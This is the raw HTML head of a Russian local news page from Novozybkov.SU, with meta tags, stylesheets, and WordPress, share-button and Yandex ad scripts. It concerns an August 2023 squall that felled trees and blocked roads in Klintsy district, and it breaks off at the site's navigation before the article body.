

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BA%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5-%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5/
body_size: 23137
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/" />
<link rel="shortlink" href="https://novozybkov.su/?p=167343" />
<meta name="description" content="Непогода бушевала с вечера 7 августа. Сегодня с рассветом клинцовская бригада расчищала проезд, чтобы автомобилистам можно было проехать хотя бы реверсом." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги" />
<meta property="og:description" content="Непогода бушевала с вечера 7 августа. Сегодня с рассветом клинцовская бригада расчищала проезд, чтобы автомобилистам можно было проехать хотя бы реверсом. В частности, до выезда из Веприна. Торопились…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0008.jpg" />
<meta property="og:image:width" content="897" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2023-08-08T16:33:18+00:00" />
<meta property="article:modified_time" content="2023-08-08T16:33:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги" />
<meta name="twitter:description" content="Непогода бушевала с вечера 7 августа. Сегодня с рассветом клинцовская бригада расчищала проезд, чтобы автомобилистам можно было проехать хотя бы реверсом. В частности, до выезда из Веприна. Торопились…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/08/IMG-20230808-WA0008.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/","url":"https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/","name":"В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги • Новозыбков.SU","description":"Непогода бушевала с вечера 7 августа. Сегодня с рассветом клинцовская бригада расчищала проезд, чтобы автомобилистам можно было проехать хотя бы реверсом.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/"},"datePublished":"2023-08-08T16:33:18+00:00","dateModified":"2023-08-08T16:33:18+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.39ms meta | 1.07ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1446542248&#038;current-layout=single%7C%7Cpost%7C%7C167343' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2070402849&#038;current-layout=single%7C%7Cpost%7C%7C167343' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=27821213&#038;current-layout=single%7C%7Cpost%7C%7C167343' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=2029846833&amp;current-layout=single%7C%7Cpost%7C%7C167343" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=226112570&amp;current-layout=single%7C%7Cpost%7C%7C167343" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Клинцовском районе шквалистый ветер повалил деревья и перекрыл дороги&raquo;" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d1%88%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b9-%d0%b2%d0%b5%d1%82%d0%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-167343 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-167343 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
